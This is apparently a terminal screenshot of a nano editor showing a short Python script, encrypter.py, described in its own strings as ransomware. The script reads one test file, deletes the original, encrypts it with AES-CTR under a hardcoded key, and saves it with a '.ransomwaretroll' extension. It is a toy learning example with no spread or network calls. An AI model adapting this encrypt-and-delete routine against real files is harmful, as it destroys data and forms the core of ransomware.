 root@niasco: ~
File Actions Edit View Help
GNU nano 7.2 encrypter.py
import os
import pyaes
file_name = 'teste.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()
os.remove(file_name)
key = b'testeransomwares'
aes = pyaes.AESModeOfOperationCTR(key)
crypto_data = aes.encrypt(file_data)
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}', 'wb')
new_file.write(crypto_data)
new_file.close()
[ Read 19 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify